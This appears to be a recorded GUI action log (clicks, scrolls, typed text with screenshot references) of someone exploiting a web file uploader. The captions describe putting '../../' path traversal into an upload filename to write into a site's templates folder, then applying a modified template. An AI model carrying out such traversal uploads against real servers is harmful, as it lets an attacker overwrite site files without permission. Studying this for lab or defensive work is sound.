
- Prepend ../../ to the filename, rerun the upload and check the templates URL result
text(../../)

scroll(down, 3)

scroll(down, 3)

click(234, 39)

- Widen the script pane before changing filename to ../../templates/Default/test.html
drag(527, 310, 718, 310)

- Replace the Default folder name in the upload path with 'anything' and rerun the upload script
double_click(262, 216)

text(anything)

scroll(down, 3)

- Reload the uploader page and apply the new 'anything' template, which returns a 500 error
click(722, 254)

mouse_move(552, 277)

click(833, 309)

click(804, 350)

click(833, 350)

- Review the robots.txt file tree, highlighting the Not-Default template file names
click(497, 21)

scroll(up, 3)

scroll(down, 3)

drag(157, 461, 243, 495)

click(285, 369)

double_click(199, 373)

- Apply the 'anything' template on the uploader page and return to the script's build output
click(42, 21)
